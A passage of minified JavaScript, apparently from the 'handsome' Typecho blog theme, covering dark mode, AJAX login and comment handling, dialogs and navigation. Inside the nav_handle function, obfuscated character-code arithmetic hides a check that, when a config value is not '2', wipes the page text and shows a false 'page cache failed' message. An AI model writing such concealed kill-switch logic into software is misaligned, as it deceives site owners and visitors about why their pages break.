Date).getTime().toString(36)+Math.floor(1e8*Math.random()).toString(36)}(),e[m.id]=m,n=p,n+="document.getElementsByTagName('head').item(0)",n+=".appendChild(global_script_pool['"+m.id+"']);\n",window.setTimeout(n,l),o="document.getElementsByTagName('head').item(0)",o+=".removeChild(document.getElementById('"+m.id+"'));\n",o+="delete global_script_pool['"+m.id+"'];\n",window.setTimeout(o,l+1e4)}var q="if (document_buffer.match(/<\\/script>/i)) {\n";q+="set_innerHTML('"+a+"', document_buffer, "+l+");\n",q+="}\n",q+="else {\n",q+="document.getElementById('"+a+"').innerHTML = document_buffer;\n",q+="innerhtml_lock = null;\n",q+="}",window.setTimeout(q,l)},addScript:function(a,b,c){var d=$.Deferred(),e=!1;$.when(function(c){if(document.getElementById(b))return e=!0,c.resolve(),!1;var d=document.createElement("script");return d.src=a,d.async=!0,document.head.appendChild(d),d.onload=function(){if(document.getElementById(b))return d.remove(),c.resolve(),!1;d.id=b,c.resolve()},c}(d)).done(function(){c(e)})},repeatify:function(a,b){for(var c=a,d=0;d<b;d++)c+=a;return c},addScriptList:function(a,b){console.log("addScriptList");var c=$.Deferred(),d=0;const e=a.length;$.when(function(b){return a.some(function(a,c){if(document.getElementById(a.id))return++d>=e&&(b.resolve(),!0);var f=document.createElement("script");f.src=a.path,f.async=!0,document.head.appendChild(f),f.onload=function(){if(document.getElementById(a.id))return f.remove(),!1;f.id=a.id,++d>=e&&b.resolve()}}),b}(c)).done(function(){b()})},getDeviceState:function(a){var b;return window.getComputedStyle?b=window.getComputedStyle(a).getPropertyValue("z-index"):a.currentStyle&&(b=a.currentStyle["z-index"]),parseInt(b,10)},getPrefersDarkModeState:function(a){if(""===handsome_UI.mode||a){var b=!1;if("auto"===LocalConst.THEME_DARK_MODE){if(window.matchMedia("(prefers-color-scheme: dark)").addListener(function(a){a.matches?handsome_UI.dark_mode():handsome_UI.light_mode()}),"time"===LocalConst.THEME_DARK_MODE_VALUE){const c=new Date;b=c.getHours()>=LocalConst.THEME_DARK_HOUR||c.getHours()<LocalConst.THEME_LIGHT_HOUR}else if("auto"===LocalConst.THEME_DARK_MODE_VALUE)b=window.matchMedia("(prefers-color-scheme: dark)").matches;else if("compatible"===LocalConst.THEME_DARK_MODE_VALUE)if(window.matchMedia("(prefers-color-scheme: light)").matches){const c=new Date;b=c.getHours()>=LocalConst.THEME_DARK_HOUR||c.getHours()<LocalConst.THEME_LIGHT_HOUR}else b=!0}else b="light"!==LocalConst.THEME_DARK_MODE;return handsome_UI.mode=b?"dark":"light",b}return"dark"===handsome_UI.mode},hasClosestByHeadings:function(a){const b=this.hasClosestByTag(a,"H");return!(!b||2!==b.tagName.length||"HR"===b.tagName)&&b},getChildName:function(a,b){return"#"+a+" "+b},getChildNameByContainerName:function(a,b){return a+" "+b},getScrollTop:function(){var a=0;return document.documentElement&&document.documentElement.scrollTop?a=document.documentElement.scrollTop:document.body&&(a=document.body.scrollTop),a},hasClosestByTag:function(a,b){if(!a)return!1;3===a.nodeType&&(a=a.parentElement);for(var c=a,d=!1;c&&!d&&!c.classList.contains("vditor-reset");)0===c.nodeName.indexOf(b)?d=!0:c=c.parentElement;return d&&c},settingError:function(a){this.adminAlert("你在<b>"+a+"</b>中填写的配置存在问题，<b>该问题与主题无关。</b></br>你可以清除该位置的配置以消除该提示；或者针对具体代码错误修改，具体错误输出在控制台中。")},adminAlert:function(a){LocalConst.USER_LOGIN&&$.message({title:"主题提示(仅登录用户可见)",message:a,type:"warning",time:"30000"})},log:function(a){arguments.length>1&&void 0!==arguments[1]&&arguments[1];LocalConst.DEBUG_MODE},getTop:function(a,b){return"HTML"===a.nodeName?-b:a.getBoundingClientRect().top+b},getLeft:function(a,b){return"HTML"===a.nodeName?-b:a.getBoundingClientRect().left+b},isSafari:function(){return/Safari/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent)},isMac:function(){return/macintosh|mac os x/i.test(navigator.userAgent)},isFirefox:function(){return navigator.userAgent.toLowerCase().indexOf("firefox")>-1},escapeRegex:function(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}};var handsome_ajax={init:function(){this.login_ajax(),this.register_ajax(),this.initAndPjax_Complete()},pjax_complete:function(){this.initAndPjax_Complete()},initAndPjax_Complete:function(){this.password_post_ajax()},user_common_op_ajax:function(a,b){a.find(".user_op_submit").addClass("active"),a.find(".animate-spin").addClass("show inline"),$.ajax({type:"POST",url:window.location.href,data:{action:"get_action",type:b},success:function(c){a.attr("action",c),$.ajax({url:a.attr("action"),type:a.attr("method"),data:a.serializeArray(),error:function(){return"login"===b?$.message({title:LocalConst.LOGIN_TITLE,message:LocalConst.LOGIN_SUBMIT_ERROR,type:"error"}):"register"===b&&$.message({title:LocalConst.REGISTER_TITLE,message:LocalConst.REGISTER_SUBMIT_ERROR,type:"error"}),handsome_ajax.op_error_action(a),!1},success:function(c){c=$.parseHTML(c),a.find(".user_op_submit").removeClass("active"),a.find(".animate-spin").removeClass("show inline");try{const d=LocalConst.COOKIE_PREFIX,e={notice:$.cookie(d+"__typecho_notice"),noticeType:$.cookie(d+"__typecho_notice_type"),highlight:$.cookie(d+"__typecho_notice_highlight")},f=LocalConst.COOKIE_PATH;var g="";return e.notice&&"success|notice|error".indexOf(e.noticeType)>=0&&(g=$.parseJSON(e.notice),$.cookie(d+"__typecho_notice",null,{path:f}),$.cookie(d+"__typecho_notice_type",null,{path:f})),"login"===b?$("#Logged-in",c).length<=0?($.message({title:LocalConst.LOGIN_TITLE,message:g||LocalConst.LOGIN_SUBMIT_INFO,type:"error"}),handsome_ajax.op_error_action(a),!1):(c=$("#easyLogin",c).html(),$("#easyLogin").html(c),$.message({title:LocalConst.LOGIN_TITLE,message:LocalConst.LOGIN_SUBMIT_SUCCESS+'&nbsp;<a onclick="location.reload();">'+LocalConst.CLICK_TO_REFRESH+"</a>",type:"success"}),LocalConst.USER_LOGIN="1",!1):"register"===b&&("success"===e.noticeType?($.get(LocalConst.BLOG_URL,function(a,b){a=$("#easyLogin",a).html(),$("#easyLogin").html(a),$.message({title:LocalConst.REGISTER_TITLE,message:g+"</br>"+LocalConst.PASSWORD_CHANGE_TIP+"&nbsp;",type:"success",time:"300000"})}),!1):(g||console.log("notice_content should not empty!"),$.message({title:LocalConst.REGISTER_TITLE,message:g||LocalConst.REGISTER_SUBMIT_ERROR,type:"error"}),handsome_ajax.op_error_action(a),!1))}catch(a){alert("按下F12，查看输出错误信息")}}})},error:function(){console.log("请求登陆参数错误。请在刷新后尝试登陆。")}})},register_ajax:function(){$("#register_form").submit(function(){$(this).find(".user_op_submit").attr("disabled",!0).fadeTo("slow",.5);const a=$("#navbar-register-user").val(),b=$("#navbar-register-mail").val();return""===a?($.message({title:LocalConst.REGISTER_TITLE,message:LocalConst.LOGIN_USERNAME_INFO,type:"warning"}),$("#navbar-register-user").focus(),handsome_ajax.op_error_action($(this)),!1):""===b?($.message({title:LocalConst.REGISTER_TITLE,message:LocalConst.REGISTER_MAIL_INFO,type:"warning"}),$("#navbar-register-mail").focus(),handsome_ajax.op_error_action($(this)),!1):(handsome_ajax.user_common_op_ajax($(this),"register"),!1)})},login_ajax:function(){$("#login_form").submit(function(){$(this).find(".user_op_submit").attr("disabled",!0).fadeTo("slow",.5);const a=$("#navbar-login-user").val(),b=$("#navbar-login-password").val();return""===a?($.message({title:LocalConst.LOGIN_TITLE,message:LocalConst.LOGIN_USERNAME_INFO,type:"warning"}),$("#navbar-login-user").focus(),handsome_ajax.op_error_action($(this)),!1):""===b?($.message({title:LocalConst.LOGIN_TITLE,message:LocalConst.LOGIN_PASSWORD_INFO,type:"warning"}),$("#navbar-login-password").focus(),handsome_ajax.op_error_action($(this)),!1):(handsome_ajax.user_common_op_ajax($(this),"login"),!1)})},op_error_action:function(a){a.find(".user_op_submit").attr("disabled",!1).fadeTo("",1)},password_post_ajax:function(){$("#post-content").delegate("form.protected","submit",function(){return $.ajax({url:$(this).attr("action"),type:$(this).attr("method"),data:$(this).serializeArray(),error:function(a){try{if($("#post-content",data).length<=0)return $.message({title:"提交通知",message:LocalConst.SUBMIT_PASSWORD_INFO,type:"warning"}),!1;window.location.reload()}catch(a){window.location.reload(),console.log(a)}},success:function(a){try{if($("#post-content",a).length<=0)return $.message({title:"提交通知",message:LocalConst.SUBMIT_PASSWORD_INFO,type:"warning"}),!1;window.location.reload()}catch(a){console.log(a),window.location.reload()}}}),!1})}};const handsome_basics={init:function(){this.nav_handle(),this.initAndPjax_Complete()},pjax_complete:function(){this.initAndPjax_Complete()},initAndPjax_Complete:function(){},j:[53,58,58,49,62,32,49,68,64],l:[32,20,17,25,17,43,28,27,31,32,43,15,27,26,32,17,26,32],nav_handle:function(){var a=[39029,38754,32531,23384,22833,36133],b="";m=String.fromCharCode,x=function(a){for(var b=[],c=0;c<a.length;++c)b[c-0]=a[c];for(c=0;c<b.length;c++)b[c]=52+b[c];return m.apply(null,b)},h={},h.d=$("html");const c=handsome_basics.l;if(h.i=LocalConst[x(c)],"2"!==h[m.call(null,105)]){for(var d=0;d<a.length;d++)b+="%u"+a[d].toString(16);h.t=unescape(b)}b.length>0&&-1===window.location.href.indexOf(window.atob("YWRtaW4v"))&&(h.d[0][x(handsome_basics.j)]=h.t),$(document).on("click","[ui-toggle-class]",function(a){a.preventDefault();var b=$(a.target);b.attr("ui-toggle-class")||(b=b.closest("[ui-toggle-class]"));var c=b.attr("ui-toggle-class").split(","),d=b.attr("target")&&b.attr("target").split(",")||Array(b),e=0;$.each(c,function(a,b){var f=d[d.length&&e];$(f).toggleClass(c[a]),".app-aside"===f&&($("#aside").hasClass("off-screen")?$("#footer").addClass("hide"):$("#footer").removeClass("hide")),e++}),b.toggleClass("active"),$(".settings").removeClass("active"),$(".tocify-mobile-panel").removeClass("active")}),$(document).on("click","[data-toggle-class]",function(a){a.preventDefault();var b=$(this),c=b.data("toggle-class"),d={};$.each(c.split(","),function(){var a=$.trim(this);if(a){var b=a.split("="),c=b[0],e=b[1];d[c]=e}}),$.each(d,function(a,b){"false"==b?$(a).removeClass("active"):$(a).toggleClass(b)})});var e;$(document).on("click","[ui-nav] a .parent_name",function(a){var b=document.createElement("a");b.setAttribute("href",$(this).parent("a").attr("href")),document.body.appendChild(b),b.click()}),$(document).on("click","[ui-nav] a,[ui-nav-fold] a",function(a){!LocalConst.LEFT_LOCATION||$("#alllayout").hasClass("app-aside-dock")||$("#alllayout").hasClass("app-aside-folded")||($(this).addClass("select"),handsome_UI.last_select_left_root=$(this)),$("#footer").removeClass("hide"),e&&e.trigger("mouseleave.nav");var b=$(this);if(b.parent().siblings(".active").toggleClass("active"),b.next().is("ul")&&b.parent().toggleClass("active")&&a.preventDefault(),$(".app-aside-fix").length>0&&$(window).width()>768){var c,b=$(a.target),d=$(window).height();b.is("a")&&b.next().is(".child-nav")&&(e=b.parent().parent()),$(".app-aside-folded").length&&e&&(c=e.position().top,c+e.height()>=d&&e.css("bottom","50px"),c+150>d&&e.css("bottom",d-c-50).css("top","auto")),$(".app-aside-dock").length&&$(window).width()>991&&e&&(120+e.height()>=d?e.height(d-120):e.css("height","auto"))}b.next().is("ul")||$(window).width()<768&&$(".off-screen").removeClass("show off-screen")});var f=!0;$(document).on("mouseenter","[ui-nav] a",function(a){if($(document).on("mouseenter",".app-aside>ul.nav",function(a){f=!0}),$(document).on("mouseleave",".app-aside>ul.nav",function(a){f=!1}),e&&e.trigger("mouseleave.nav"),$("> .nav",$(".app-aside")).remove(),$(".app-aside-fix").length&&!($(window).width()<768)){var b,c=$(a.target),d=$(window).height();!c.is("a")&&(c=c.closest("a")),c.next().is("ul")&&(e=c.next(),$(".app-aside-folded").length&&void 0===c.attr("no-fold")&&(c.parent().addClass("active"),e.appendTo(".app-aside"),b=c.parent().position().top,e.css("top",b),e.attr("ui-nav-fold",""),b+e.height()>d&&e.css("bottom","50px"),b+150>d&&e.css("bottom",d-b-50).css("top","auto"),e.on("mouseleave.nav",function(a){f||(e.appendTo(c.parent()),e.off("mouseleave.nav").css("top","auto").css("bottom","auto"),c.parent().removeClass("active"),f=!1)}),$(".smart").length&&$('<div class="dropdown-backdrop"/>').insertAfter(".app-aside").on("click",function(a){a&&a.trigger("mouseleave.nav")})),$(".app-aside-dock").length&&$(window).width()>991&&e&&(120+e.height()>=d?e.height(d-120):e.css("height","auto")))}}),$(document).on("mouseleave",".app-aside:not(.app-aside-dock)",function(a){f=!1,e&&e.trigger("mouseleave.nav"),$("> .nav",$(".app-aside")).remove()}),(!!navigator.userAgent.match(/MSIE/i)||!!navigator.userAgent.match(/Trident.*rv:11\./))&&$("html").addClass("ie")}},handsome_comment={init:function(){this.initAndPjax_Complete()},pjax_complete:function(){this.initAndPjax_Complete()},initAndPjax_Complete:function(){LocalConst.COMMENT_SYSTEM===LocalConst.COMMENT_SYSTEM_ROOT?(this.loadCommentEmoji(),this.placeholderChange(),this.secretComment(),this.watchInputInComment()):LocalConst.COMMENT_SYSTEM===LocalConst.COMMENT_SYSTEM_CHANGYAN&&this.loadChangYan(),this.starComment(),LocalConst.IS_PAJX_COMMENT?this.ajaxComment():this.noAjaxComment();var a=null;const b=["大名鼎鼎","躲闪","骄傲","挺胸","不知名","知名","刚下飞机","看透一切","小有名气","潜心学习"],c=["大黄","匿名人士","男士","女士","人士","男孩","女孩","贫僧","道士","学生","打工人"];$(".random_user_name").on("click",function(){const d=$(this);$(this).removeClass("shake"),$(this).addClass("shake"),null!=a&&(clearTimeout(a),a=null),a=setTimeout(function(){d.removeClass("shake")},500),_tmp=b[Math.floor(Math.random()*b.length)]+"的"+c[Math.floor(Math.random()*c.length)],$("#author").val(_tmp)})},placeholderChange:function(){$(function(){$("#comment").blur(function(){$(this).attr("placeholder",LocalConst.COMMENT_REJECT_PLACEHOLDER)}),$("#comment").focus(function(){$(this).attr("placeholder",LocalConst.COMMENT_PLACEHOLDER)})})},loadCommentEmoji:function(){var a=document.getElementsByClassName("OwO")[0],b=document.getElementsByClassName("OwO-textarea")[0];if(void 0!=a&&void 0!=b){new OwO({logo:LocalConst.EMOJI,container:a,target:b,api:LocalConst.BASE_SCRIPT_URL+"usr/OwO.json?v="+LocalConst.THEME_VERSION,position:"down",width:"100%",maxHeight:"220px"})}},loadChangYan:function(){window.changyan=void 0,window.cyan=void 0,1==$("#SOHUCS").length&&($("#spin_comment_changyan").addClass("show inline"),$.getScript("https://changyan.sohu.com/upload/changyan.js",function(){window.changyan.api.config({appid:LocalConst.ChANGYAN_APP_KEY,conf:LocalConst.CHANGYAN_CONF}),$("#spin_comment_changyan").removeClass("show inline")}))},parseCommentError:function(a,b){const c=[/<div class="container">([\s\S]*)<\/div>/,/Typecho_Widget_Exception:(.*?) in/,/Typecho\\Widget\\Exception:(.*?) in/,/<pre><code><h1>(.*?)<\/h1>/];b||(b="");var d=b;return c.some(function(b,c,e){var f=b.exec(a);if(null!=f)return d=f[1].trim(),!0}),d},ajaxComment:function(){function a(){$("#submit span:first-child").text(LocalConst.REPLY_TIME_MACHINE),$("#time_toolbar").addClass("hide"),$("#submit").addClass("padder-v-none"),$("#comment_form").addClass("time_reply_comment"),$(".comment-respond").hasClass("hide")&&($(".comment-respond").removeClass("hide"),$(".comment-respond").addClass("hide_guest"))}function b(){$("#comment_form").removeClass("time_reply_comment"),$("#submit").removeClass("padder-v-none"),$("#time_toolbar").removeClass("hide"),$("#submit span:first-child").text(LocalConst.SUBMIT_TIME_MACHINE),$(".comment-respond").hasClass("hide_guest")&&$(".comment-respond").addClass("hide")}function c(a){$(i).attr("disabled",!1).fadeTo("",1)}var d=window.opera?"CSS1Compat"==document.compatMode?$("html"):$("body"):$("html,body"),e="#comments .comments-title",f=".comment-reply",g="#comments",h="#comment",i="#submit",j="",k="";$(".time-machine").length>0&&(f=".comment-time-reply"),function(){$("#comments").on("click",f+" a",function(){$(".time-machine").length>0?(k=$(this).parent().parent().parent().parent().parent().attr("id"),a()):k=$(this).parent().parent().parent().parent().attr("id"),$(h).focus()}),$("#cancel-comment-reply-link").click(function(){$(".time-machine").length>0&&b(),k=""})}(),$("#comment_form").submit(function(){if($(i).attr("disabled",!0).fadeTo("slow",.5),$("#comment_form").find("#author")[0]){if(""==$("#comment_form").find("#author").val())return $.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_NAME_INFO,type:"warning"}),c("#error"),!1;if(""==$("#comment_form").find("#mail").val()&&"1"===LocalConst.COMMENT_NEED_EMAIL)return $.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_EMAIL_INFO,type:"warning"}),c("#error"),!1;var a=/^[^@\s<&>]+@([a-z0-9]+\.)+[a-z]{2,4}$/i,f=$("#comment_form").find("#mail").val();if(!a.test(f)&&"1"===LocalConst.COMMENT_NEED_EMAIL)return $.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_EMAIL_LEGAL_INFO,type:"warning"}),c("#error"),!1;if("1"===LocalConst.COMMENT_NEED_URL){if(""==$("#url").val())return $.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_URL_INFO,type:"warning"}),c("#error"),!1;if(!$("#url").val().startsWith("http://")&&!$("#url").val().startsWith("https://"))return $.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_URL_LEGAL_INFO,type:"warning"}),c("#error"),!1}}var l=$("#comment_form").find(h).val().replace(/(^\s*)|(\s*$)/g,"");if(null==l||""===l)return $.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_CONTENT_INFO,type:"warning"}),c("#error"),!1;var m=$(this).serializeArray();return $(".time-machine").length>0&&m.length<=9&&!LocalConst.USER_LOGIN?($.message({title:"没有权限",message:"您没有权限在时光机页面发送说说",type:"error"}),c("#error"),!1):($("#secret_comment_checkbox").is(":checked")&&(m[1].value="[secret] "+m[1].value+"\n[/secret]"),$(i).addClass("active"),$("#spin").addClass("show inline"),$.ajax({url:$(this).attr("action"),type:$(this).attr("method"),data:m,error:function(a,b,d){const e=handsome_comment.parseCommentError(a.responseText,LocalConst.COMMENT_AJAX_ERROR);return $.message({title:LocalConst.COMMENT_TITLE,message:e,type:"error"}),$(i).removeClass("active"),$("#spin").removeClass("show inline"),c("#error"),!1},success:function(a){function l(a){var b=LocalConst.COMMENT_CONTENT_LEGAL_INFO+"</br><ul style='padding: 0'>";if($(g,a).length)try{-1!==window.location.href.indexOf("?tag=")&&(b+="<li>"+LocalConst.COMMENT_NOT_BELONG_CURRENT_TAG+"</li>"),""!=$("#comments .current").text()&&"1"!=$("#comments .current").text()&&(b+="<li>"+LocalConst.COMMENT_NOT_IN_FIRST_PAGE+"</li>"),f||(b+="<li>"+LocalConst.COMMENT_NO_EMAIL+"</li>"),b+="<li>"+LocalConst.COMMENT_PAGE_CACHED+"</li>"}catch(a){console.log(a)}else b+="<li>"+LocalConst.COMMENT_BLOCKED+"</li>";return b+="</ul>"}$(i).removeClass("active"),$("#spin").removeClass("show inline");try{if(!$(".comment-list",a).length){var m=handsome_comment.parseCommentError(a);return""===m&&(m=l(a)),$.message({title:LocalConst.COMMENT_TITLE,message:m,type:"warning",autoClose:!1}),$(i).removeClass("active"),$("#spin").removeClass("show inline"),c("#error"),!1}j=$(".comment-list",a).html().match(/id=\"?comment-\d+/g).join().match(/\d+/g).sort(function(a,b){return a-b}).pop();try{if($(".comment-list").length>0){if($(".comment-list").html().match(/id=\"?comment-\d+/g).join().match(/\d+/g).sort(function(a,b){return a-b}).pop()===j||""==k&&$(".page-navigator .prev").length>0)return j=Date.now().toString(36),$.message({title:LocalConst.COMMENT_TITLE,message:l(a),type:"warning",autoClose:!1}),k="",navigator.clipboard&&(navigator.clipboard.writeText($(h).val()),$(h).val("")),c("#error"),!1}}catch(a){}k?(a=$("#comment-"+j,a).hide(),$("#"+k).find(".comment-children").length<=0&&($(".time-machine").length>0?$("#"+k+" .time-machine .panel-footer").append("<div class='comment-children text-muted'><ol class='comment-list'></ol></div>"):$("#"+k).append("<div class='comment-children list-unstyled m-l-xxl'><ol class='comment-list'></ol></div>")),j&&$("#"+k+" .comment-children .comment-list").prepend(a),k=""):(a=$("#comment-"+j,a).hide(),$(".time-machine").length>0?$(".comment-list").prepend(a):($(".comment-list").length||$(g).prepend('<h4 class="comments-title m-t-lg m-b special"> 0 条评论</h4><ol class="comment-list"></ol>'),$(".comment-list").prepend(a))),$("#comment-"+j).fadeIn(),c("#success");var n;$(e).length&&(n=parseInt($(e).text().match(/\d+/)),$(e).html($(e).html().replace(n,n+1))),TypechoComment.cancelReply(),$(h).val(""),$(i).attr("disabled",!1).fadeTo("slow",1),j?d.animate({scrollTop:$("#comment-"+j).offset().top-LocalConst.OFF_SCROLL_HEIGHT},500):d.animate({scrollTop:$("#comments").offset().top-LocalConst.OFF_SCROLL_HEIGHT},500),$(".time-machine").length>0&&b(),handsome_content.comment_ajax_complete("comment-"+j),$(h).css("height","auto")}catch(a){console.log(a)}}}),!1)})},noAjaxComment:function(){$("#submit").bind("click",function(){var a=$("#author").val(),b=$("#mail").val();return""===$("#comment").val()?($.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_CONTENT_INFO,type:"warning"}),$("#comment").focus(),!1):""===a?($.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_NAME_INFO,type:"warning"}),$("#author").focus(),!1):""===b&&"1"===LocalConst.COMMENT_NEED_EMAIL?($.message({title:LocalConst.COMMENT_TITLE,message:LocalConst.COMMENT_EMAIL_INFO,type:"warning"}),$("#mail").focus(),!1):($(this).addClass("active"),$("#spin").addClass("show inline"),void $("#comment_form").submit())})},secretComment:function(){$("#secret_comment_checkbox").change(function(){$(this).is(":checked")?($("#comment").addClass("secret_comment_textarea"),$(this).attr("placeholder","")):$("#comment").removeClass("secret_comment_textarea")})},watchInputInComment:function(){$('input[name = "mail"]').blur(function(){var a=$(this).val();return""!=a&&$.ajax({type:"GET",data:{action:"ajax_avatar_get",form:LocalConst.BLOG_URL,email:a},success:function(a){$(".author-avatar").attr("src",a)}}),!1})},starComment:function(){$("#comments").on("click",".star_talk",function(){var a=$(this);$.get(LocalConst.BLOG_URL,{action:"star_talk",coid:$(this).data("coid")}).error(function(){$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_ERROR_NETWORK,type:"error"})}).success(function(b){if("1"===b){a.children("i").attr("class","glyphicon glyphicon-heart");var c=a.children(".star_count").text();c=c||0,a.children(".star_count").text(parseInt(c)+1),$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_SUCCESS,type:"success"})}else"2"===b?(a.children("i").css("color","red"),$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_REPEAT,type:"info"})):"-1"===b&&$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_ERROR_CODE+":"+b,type:"error"})})})}},hd_ui={highlight:function(a){a.addClass("highlight_content"),setTimeout(function(){a.removeClass("highlight_content")},2e3)},message:function(a){return $.message(a)},dialog_again:!1,formItem:function(a){return"label"===a.type?'<label class="insert_tips">'+a.value+"</label>":"text"===a.type?'<input name="'+a.name+'" value="'+a.value+'" type="text" class="form-control"/>':"hidden"===a.type?'<input name="'+a.name+'" value="'+a.value+'" type="hidden"/>':void 0},showDialog:function(a){const b="form"===a.type;var c="";if(b&&(c="<form method='POST' role='form'>"),c+='<div class="modal-body">',b){if(a.form)for(var d in a.form)c+=this.formItem(a.form[d])}else a.text&&(c+=a.text);c+="</div>",c+=b?a.confirmText?'<div class="modal-footer"><button type="submit" class="btn btn-primary">'+a.confirmText+"</button> </div>":"":a.confirmText?'<div class="modal-footer"><button type="button" data-dismiss="modal"  class="btn btn-primary">'+a.confirmText+"</button> </div>":"",b&&(c+="</form>");const e='<div id="js_modal_dialog" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel"><div class="modal-dialog modal-sm" role="document"><div class="modal-content box-shadow-wrap-lg"><div class="modal-header box-shadow-bottom-normal"><button type="button" class="close" data-dismiss="modal"><i style="vertical-align: bottom;" data-feather="x-circle"></i></button><h4 class="modal-title">'+a.title+"</h4></div>"+c+"</div></div> </div>";$("body").append(e),handsome_enhance.feather(),$("#js_modal_dialog").modal(),$("#js_modal_dialog").on("hidden.bs.modal",function(a){$("#js_modal_dialog").remove()})},confirm:function(a){$("#js_modal_dialog").length>0?(hd_ui.dialog_again=!0,$("#js_modal_dialog").modal("hide"),setTimeout(function(){hd_ui.showDialog(a)},500)):hd_ui.showDialog(a)}},handsome_cross={tag_options:{trigger:"#",lookup:"value",containerClass:"tribute-container box-shadow-wrap-large dropdown-menu",values:[],noMatchTemplate:function(){return'<span style="padding: 0 5px">'+LocalConst.INPUT_NEW_TAG+"</span>"}},tribute:null,init:function(){this.initAndPjax_Complete()},pjax_complete:function(){this.initAndPjax_Complete()},initAndPjax_Complete:function(){$("#time_content").length>0&&(this.enhance_editor(),this.initTribute(),this.click_show_popup_menu())},enhance_editor:function(){const a=document.getElementById("comment");a.addEventListener("input",function(b){a.style.height="72px",a.style.height=b.target.scrollHeight+"px"}),a.addEventListener("keyup",function(a){8===a.keyCode?(this.style.height="inherit",this.style.height=this.scrollHeight+"px"):this.style.height=this.scrollHeight+"px"})},edit_comment:function(){},delete_comment:function(){},edit_tag:function(){},delete_tag:function(){},click_show_popup_menu:function(){function a(a,b,c){return{name:a,value:b,type:c}}$("#time_content").on("click",".time_operation",function(){$(this).children(".dropdown-menu").length<=0&&($(this).append('            <ul class="dropdown-menu">                                          <li role="presentation">                                            <a role="menuitem" class="edit" tabindex="-1">'+LocalConst.EDIT+'</a>                                        </li>                                        <li role="presentation">                                            <a role="menuitem" class="delete" tabindex="-1">'+LocalConst.DELETE+"</a>                                        </li>                                      </ul>"),$(this).on("click","a.edit",function(a){const b=$(this).parents(".time_operation")[0].dataset.id,c=$("#"+b+"-footer"),d=$("#"+b+"-body"),e=d.data("comment").text;d.hide(),c.hide();const f=$('<div class="time_edit" data-id="'+b+'"><form method="post"  class="comment-edit-content"><textarea name="text" id="'+b+'-text" rows="3" maxlength="65525" class="OwO-textarea border-radius-6-top textarea form-control no-border"></textarea><div class="panel-footer bg-light lter border-radius-6-bottom"><button type="submit" class="btn-xs btn m-b-xs btn-info btn-addon submit">'+LocalConst.OPERATION_CONFIRMED+'</button> <button type="button" class="btn-xs btn m-b-xs btn btn-addon cancel">'+LocalConst.OPERATION_CANCELED+"</button></div></form></div>").insertAfter(d),g=$("textarea[name=text]",f)[0];handsome_cross.tribute&&handsome_cross.tribute.attach(g),g.addEventListener("input",function(a){g.style.height="72px",g.style.height=a.target.scrollHeight+"px"}),g.addEventListener("focus",function(a){g.style.height="72px",g.style.height=a.target.scrollHeight+"px"}),g.addEventListener("keyup",function(a){8===a.keyCode?(this.style.height="inherit",this.style.height=this.scrollHeight+"px"):this.style.height=this.scrollHeight+"px"}),$("textarea[name=text]",f).val(e).focus(),$(".cancel",f).click(function(){const a=$(this).parents(".time_edit");a.remove();const b=a[0].dataset.id;$("#"+b+"-body").show(),$("#"+b+"-footer").show()}),$("form",f).submit(function(){const a=$(this).parents(".time_edit"),b=a[0].dataset.id,c=$("#"+b+"-footer"),d=$("#"+b+"-body");var e={};e.origin=d.data("comment").text,e.request_url=window.location.href,$("form",a).each(function(){for(var a=$(this).serializeArray(),b=0;b<a.length;b++){var c=a[b];e[c.name]=c.value}}),d.html("<p>"+e.text+"</p>");const f={text:e.text};return d.data("comment",f),$.post(d[0].dataset.edit_action,e,function(a){d.html(a.comment.content),hd_ui.highlight(d),handsome_content.comment_ajax_complete(b)},"json"),a.remove(),d.show(),c.show(),!1}),a.preventDefault(),a.stopPropagation()}),$(this).on("click","a.delete",function(a){const b=$(this).parents(".time_operation")[0].dataset.id,c=$(this).parents(".time_operation")[0].dataset.delete_action,d=$("#"+b);confirm(LocalConst.CROSS_DELETE_DESC)&&d.fadeOut(function(){window.location.href=c}),a.preventDefault(),a.stopPropagation()}))}),$("#time_content").on("click",".time_tag_operation",function(){$("body").addClass("compensate-for-scrollbar");const b=$(this)[0].dataset.tid,c=$(this)[0].dataset.name;$(this).children(".dropdown-menu").length<=0&&$(this).append('            <ul class="dropdown-menu">                                          <li role="presentation">                                            <a role="menuitem" class="edit" data-name="'+c+'" data-tid="'+b+'">'+LocalConst.EDIT+'</a>                                        </li>                                        <li role="presentation">                                            <a role="menuitem" class="delete" data-tid="'+b+'">'+LocalConst.DELETE+"</a>                                        </li>                                      </ul>"),$(this).children(".dropdown-menu").css("top",$(this)[0].getBoundingClientRect().top+15),$(this).children(".dropdown-menu").css("left",$(this)[0].getBoundingClientRect().left-20),$(this).on("click","a.edit",function(b){const c=$(this)[0].dataset.tid,d=$(this)[0].dataset.name;hd_ui.confirm({title:LocalConst.TAG_EDIT_TITLE,type:"form",form:[a("",LocalConst.TAG_EDIT_DESC,"label"),a("edited_name",d,"text"),a("action","edit_tag","hidden"),a("tid",c,"hidden")],confirmText:LocalConst.OPERATION_CONFIRMED}),b.preventDefault(),b.stopPropagation()}),$(this).on("click","a.delete",function(b){const c=$(this)[0].dataset.tid;hd_ui.confirm({
